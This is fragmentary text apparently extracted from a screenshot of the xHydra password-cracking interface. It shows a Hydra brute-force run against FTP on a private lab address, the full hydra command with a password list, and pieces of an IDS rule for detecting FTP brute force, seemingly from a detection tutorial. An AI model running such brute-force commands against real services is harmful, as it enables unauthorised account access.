 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2017-05-01 16:21:54
[DATA] max 16 tasks per 1 server, overall 64 tasks, 88395 login tries (l:1/p:
[DATA] attacking service ftp on port 21
The session file ./hydra.restore was written. Type "hydra -R" to resume ses
y (msg:"Attack Brute Force FTP";
server,established;
type threshold, track by_src,
Start Stop Save Output Clear Output
hydra -s 21 -l ids -P /root/Desktop/password.lst -t 16 10.10.0.3 ftp